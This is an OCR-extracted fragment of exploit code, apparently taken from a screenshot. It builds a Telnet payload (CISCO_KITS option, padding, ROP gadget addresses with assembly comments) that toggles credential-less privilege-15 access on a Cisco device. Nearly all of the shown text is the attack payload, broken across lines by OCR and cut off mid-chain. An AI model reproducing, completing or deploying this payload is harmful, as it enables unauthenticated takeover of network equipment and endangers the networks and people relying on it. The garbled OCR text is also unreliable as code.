
print
'[+] Setting credless privilege 
15 authentication'
if
 set_credless 
else
'[+] Unsetting credless privilege 15 
authentication'
payload 
=
'\xff\xfa\x24\x00'
payload 
+=
'\x03CISCO_KITS\x012:'
payload 
+=
'A'
*
116
payload 
+=
'\x00\x00\x37\xb4'
# 
first gadget address 0x000037b4: lwz 
r0, 0x14(r1); mtlr r0; lwz r30, 8(r1); 
lwz r31, 0xc(r1); addi r1, r1, 0x10; 
blr;
#next bytes are shown as offsets from 
r1
payload 
+=
'\x02\x2c\x8b\x74'
# 
+8  address of pointer to 
is_cluster_mode function - 0x34